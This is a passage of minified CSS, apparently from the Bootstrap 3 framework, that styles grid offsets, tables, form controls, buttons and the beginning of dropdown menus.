7%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-10{margin-left:83.33333%;}.col-md-offset-11{margin-left:91.66667%;}.col-md-offset-12{margin-left:100%;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-1{width:8.33333%;}.col-lg-2{width:16.66667%;}.col-lg-3{width:25%;}.col-lg-4{width:33.33333%;}.col-lg-5{width:41.66667%;}.col-lg-6{width:50%;}.col-lg-7{width:58.33333%;}.col-lg-8{width:66.66667%;}.col-lg-9{width:75%;}.col-lg-10{width:83.33333%;}.col-lg-11{width:91.66667%;}.col-lg-12{width:100%;}.col-lg-pull-0{right:auto;}.col-lg-pull-1{right:8.33333%;}.col-lg-pull-2{right:16.66667%;}.col-lg-pull-3{right:25%;}.col-lg-pull-4{right:33.33333%;}.col-lg-pull-5{right:41.66667%;}.col-lg-pull-6{right:50%;}.col-lg-pull-7{right:58.33333%;}.col-lg-pull-8{right:66.66667%;}.col-lg-pull-9{right:75%;}.col-lg-pull-10{right:83.33333%;}.col-lg-pull-11{right:91.66667%;}.col-lg-pull-12{right:100%;}.col-lg-push-0{left:auto;}.col-lg-push-1{left:8.33333%;}.col-lg-push-2{left:16.66667%;}.col-lg-push-3{left:25%;}.col-lg-push-4{left:33.33333%;}.col-lg-push-5{left:41.66667%;}.col-lg-push-6{left:50%;}.col-lg-push-7{left:58.33333%;}.col-lg-push-8{left:66.66667%;}.col-lg-push-9{left:75%;}.col-lg-push-10{left:83.33333%;}.col-lg-push-11{left:91.66667%;}.col-lg-push-12{left:100%;}.col-lg-offset-0{margin-left:0%;}.col-lg-offset-1{margin-left:8.33333%;}.col-lg-offset-2{margin-left:16.66667%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-4{margin-left:33.33333%;}.col-lg-offset-5{margin-left:41.66667%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-7{margin-left:58.33333%;}.col-lg-offset-8{margin-left:66.66667%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-10{margin-left:83.33333%;}.col-lg-offset-11{margin-left:91.66667%;}.col-lg-offset-12{margin-left:100%;}}table{background-color:transparent;}caption{padding-top:8px;padding-bottom:8px;color:#777777;text-align:left;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:20px;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > th,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > th,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > th,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}.table-hover > tbody > tr:hover{background-color:#f5f5f5;}table col[class*="col-"]{position:static;float:none;display:table-column;}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell;}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.info,.table > thead > tr > th.info,.table > thead > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr > td.info,.table > tbody > tr > th.info,.table > tbody > tr.info > td,.table > tbody > tr.info > th,.table > tfoot > tr > td.info,.table > tfoot > tr > th.info,.table > tfoot > tr.info > td,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}.table-responsive{overflow-x:auto;min-height:0.01%;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{padding:0;margin:0;border:0;min-width:0;}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type="file"]{display:block;}input[type="range"]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857;color:#555555;}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857;color:#555555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control::-ms-expand{border:0;background-color:transparent;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px;}input[type="date"].input-sm,.input-group-sm > input[type="date"].form-control,.input-group-sm > input[type="date"].input-group-addon,.input-group-sm > .input-group-btn > input[type="date"].btn,.input-group-sm input[type="date"],input[type="time"].input-sm,.input-group-sm > input[type="time"].form-control,.input-group-sm > input[type="time"].input-group-addon,.input-group-sm > .input-group-btn > input[type="time"].btn,.input-group-sm
  input[type="time"],input[type="datetime-local"].input-sm,.input-group-sm > input[type="datetime-local"].form-control,.input-group-sm > input[type="datetime-local"].input-group-addon,.input-group-sm > .input-group-btn > input[type="datetime-local"].btn,.input-group-sm
  input[type="datetime-local"],input[type="month"].input-sm,.input-group-sm > input[type="month"].form-control,.input-group-sm > input[type="month"].input-group-addon,.input-group-sm > .input-group-btn > input[type="month"].btn,.input-group-sm
  input[type="month"]{line-height:30px;}input[type="date"].input-lg,.input-group-lg > input[type="date"].form-control,.input-group-lg > input[type="date"].input-group-addon,.input-group-lg > .input-group-btn > input[type="date"].btn,.input-group-lg input[type="date"],input[type="time"].input-lg,.input-group-lg > input[type="time"].form-control,.input-group-lg > input[type="time"].input-group-addon,.input-group-lg > .input-group-btn > input[type="time"].btn,.input-group-lg
  input[type="time"],input[type="datetime-local"].input-lg,.input-group-lg > input[type="datetime-local"].form-control,.input-group-lg > input[type="datetime-local"].input-group-addon,.input-group-lg > .input-group-btn > input[type="datetime-local"].btn,.input-group-lg
  input[type="datetime-local"],input[type="month"].input-lg,.input-group-lg > input[type="month"].form-control,.input-group-lg > input[type="month"].input-group-addon,.input-group-lg > .input-group-btn > input[type="month"].btn,.input-group-lg
  input[type="month"]{line-height:46px;}}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled]
input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled]
.checkbox-inline{cursor:not-allowed;}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled]
.checkbox label{cursor:not-allowed;}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px;}.form-control-static.input-lg,.input-group-lg > .form-control-static.form-control,.input-group-lg > .form-control-static.input-group-addon,.input-group-lg > .input-group-btn > .form-control-static.btn,.form-control-static.input-sm,.input-group-sm > .form-control-static.form-control,.input-group-sm > .form-control-static.input-group-addon,.input-group-sm > .input-group-btn > .form-control-static.btn{padding-left:0;padding-right:0;}.input-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-sm,.input-group-sm > select.form-control,.input-group-sm > select.input-group-addon,.input-group-sm > .input-group-btn > select.btn{height:30px;line-height:30px;}textarea.input-sm,.input-group-sm > textarea.form-control,.input-group-sm > textarea.input-group-addon,.input-group-sm > .input-group-btn > textarea.btn,select[multiple].input-sm,.input-group-sm > select[multiple].form-control,.input-group-sm > select[multiple].input-group-addon,.input-group-sm > .input-group-btn > select[multiple].btn{height:auto;}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.form-group-sm select.form-control{height:30px;line-height:30px;}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto;}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5;}.input-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px;}select.input-lg,.input-group-lg > select.form-control,.input-group-lg > select.input-group-addon,.input-group-lg > .input-group-btn > select.btn{height:46px;line-height:46px;}textarea.input-lg,.input-group-lg > textarea.form-control,.input-group-lg > textarea.input-group-addon,.input-group-lg > .input-group-btn > textarea.btn,select[multiple].input-lg,.input-group-lg > select[multiple].form-control,.input-group-lg > select[multiple].input-group-addon,.input-group-lg > .input-group-btn > select[multiple].btn{height:auto;}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px;}.form-group-lg select.form-control{height:46px;line-height:46px;}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto;}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.33333;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:42.5px;}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none;}.input-lg + .form-control-feedback,.input-group-lg > .form-control + .form-control-feedback,.input-group-lg > .input-group-addon + .form-control-feedback,.input-group-lg > .input-group-btn > .btn + .form-control-feedback,.input-group-lg + .form-control-feedback,.form-group-lg .form-control + .form-control-feedback{width:46px;height:46px;line-height:46px;}.input-sm + .form-control-feedback,.input-group-sm > .form-control + .form-control-feedback,.input-group-sm > .input-group-addon + .form-control-feedback,.input-group-sm > .input-group-btn > .btn + .form-control-feedback,.input-group-sm + .form-control-feedback,.form-group-sm .form-control + .form-control-feedback{width:30px;height:30px;line-height:30px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label ~ .form-control-feedback{top:25px;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373;}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .form-control-static{display:inline-block;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px;}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px;}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table;}.form-horizontal .form-group:after{clear:both;}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px;}}.form-horizontal .has-feedback .form-control-feedback{right:15px;}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px;}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px;}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c;}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad;}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad;}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open > .btn-default.dropdown-toggle:hover,.open > .btn-default.dropdown-toggle:focus,.open > .btn-default.dropdown-toggle.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c;}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{background-image:none;}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4;}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40;}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74;}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{color:#fff;background-color:#286090;border-color:#204d74;}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open > .btn-primary.dropdown-toggle:hover,.open > .btn-primary.dropdown-toggle:focus,.open > .btn-primary.dropdown-toggle.focus{color:#fff;background-color:#204d74;border-color:#122b40;}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{background-image:none;}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4;}.btn-primary .badge{color:#337ab7;background-color:#fff;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625;}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open > .btn-success.dropdown-toggle:hover,.open > .btn-success.dropdown-toggle:focus,.open > .btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625;}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{background-image:none;}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85;}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc;}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc;}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open > .btn-info.dropdown-toggle:hover,.open > .btn-info.dropdown-toggle:focus,.open > .btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85;}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{background-image:none;}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da;}.btn-info .badge{color:#5bc0de;background-color:#fff;}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236;}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d;}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512;}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512;}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open > .btn-warning.dropdown-toggle:hover,.open > .btn-warning.dropdown-toggle:focus,.open > .btn-warning.dropdown-toggle.focus{color:#fff;background-color:#d58512;border-color:#985f0d;}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{background-image:none;}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19;}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open > .btn-danger.dropdown-toggle:hover,.open > .btn-danger.dropdown-toggle:focus,.open > .btn-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#761c19;}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{background-image:none;}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.btn-link{color:#337ab7;font-weight:normal;border-radius:0;}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent;}.dropup,.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid 